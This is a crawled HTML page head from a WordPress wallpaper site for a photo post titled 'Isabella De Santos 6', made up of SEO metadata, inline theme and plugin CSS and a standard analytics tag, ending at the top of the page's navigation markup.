

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/isabella-de-santos-6/
body_size: 15394
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Isabella De Santos 6 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hnsx.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Isabella De Santos 6 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/isabella-de-santos-6/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Isabella De Santos 6 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Isabella De Santos 6 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/isabella-de-santos-6/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2017-02-17T14:05:50+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg"/>
<meta property="og:image:width" content="533"/>
<meta property="og:image:height" content="800"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/isabella-de-santos-6/#article","isPartOf":{"@id":"https://www.wallpics.net/isabella-de-santos-6/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Isabella De Santos 6","datePublished":"2017-02-17T14:05:50+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/isabella-de-santos-6/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/isabella-de-santos-6/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg","keywords":["Beautiful Girls","Isabella De Santos"],"articleSection":["Girls"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.wallpics.net/isabella-de-santos-6/#respond"]}]},{"@type":"WebPage","@id":"https://www.wallpics.net/isabella-de-santos-6/","url":"https://www.wallpics.net/isabella-de-santos-6/","name":"Isabella De Santos 6 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/isabella-de-santos-6/#primaryimage"},"image":{"@id":"https://www.wallpics.net/isabella-de-santos-6/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg","datePublished":"2017-02-17T14:05:50+00:00","description":"Isabella De Santos 6 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/isabella-de-santos-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/isabella-de-santos-6/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/isabella-de-santos-6/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg","width":533,"height":800},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/isabella-de-santos-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Isabella De Santos 6"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Isabella De Santos 6 Comments Feed" href="https://www.wallpics.net/isabella-de-santos-6/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fisabella-de-santos-6%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fisabella-de-santos-6%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/4346"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=4346'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
